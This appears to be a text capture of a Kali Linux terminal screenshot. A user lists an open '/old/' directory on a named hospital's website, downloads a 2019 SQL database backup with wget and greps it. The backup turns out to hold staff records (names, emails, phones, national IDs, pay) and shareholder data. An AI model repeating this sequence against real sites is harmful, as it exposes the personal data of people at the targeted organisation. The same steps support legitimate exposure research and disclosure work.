 Apps Places
0% 22% ↑0.0 kB ↓0.0 kB
uwes@kali: ~
┌──(uwes㉿kali)-[~]
└─$ curl -s https://medirozahospital.com/old/
<!DOCTYPE html><html><head><meta http-equiv="Content-type" content="text/html; charset=UTF-8" /><met
"/_autoindex/assets/css/autoindex.css" /><script src="/_autoindex/assets/js/tablesort.js"></script><
yle>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head><body><
<div id="table-list"><table id="table-content"><thead class="t-header"><tr><th class="colname" aria-
name" data-sort-method="number"><a href="?MA"  onclick="return false"">Last Modified</a></th><th cla
</thead>
<tr data-sort-method="none"><td><a href="/"><img class="icon" src="/_autoindex/assets/icons/corner-l
<tr><td data-sort="mediroza_db_backup_2019.sql"><a href="/old/mediroza_db_backup_2019.sql"><img clas
<td data-sort="1788487331">2026-09-04 02:02</td><td data-sort="6346">      7k</td></tr>
</table></div>
<address>Proudly Served by LiteSpeed Web Server at medirozahospital.com Port 443</address></div><scr
┌──(uwes㉿kali)-[~]
└─$ wget https://medirozahospital.com/old/mediroza_db_backup_2019.sql
--2026-10-27 18:32:33--  https://medirozahospital.com/old/mediroza_db_backup_2019.sql
Resolving medirozahospital.com (medirozahospital.com)... 199.188.201.16
Connecting to medirozahospital.com (medirozahospital.com)|199.188.201.16|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6346 (6.2K) [text/x-sql]
Saving to: ‘mediroza_db_backup_2019.sql’
mediroza_db_backup_2019.sql 100%[==========================================================================================================>] 6.20K --.-KB/s in 0.1s
2026-10-27 18:32:35 (60.5 KB/s) - ‘mediroza_db_backup_2019.sql’ saved [6346/6346]
┌──(uwes㉿kali)-[~]
└─$ grep 'CREATE TABLE' mediroza_db_backup_2019.sql
CREATE TABLE `staff` (
CREATE TABLE `shareholders` (
┌──(uwes㉿kali)-[~]
└─$ grep 'INSERT INTO' mediroza_db_backup_2019.sql | cut -c 1-100
INSERT INTO `staff` (`id`,`full_name`,`job_title`,`department`,`email`,`phone`,`national_id`,`monthl
INSERT INTO `shareholders` (`id`,`shareholder_name`,`share_percent`,`shares_held`,`share_class`) VAL
┌──(uwes㉿kali)-[~]
└─$
KALI
Index of /old/
medirozahospital.com/old/ 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /old/
Name Last Modified Size
Parent Directory
mediroza_db_backup_2019.sql 2026-09-04 02:02 7k
Proudly Served by LiteSpeed Web Server at medirozahospital.com Port 443
$_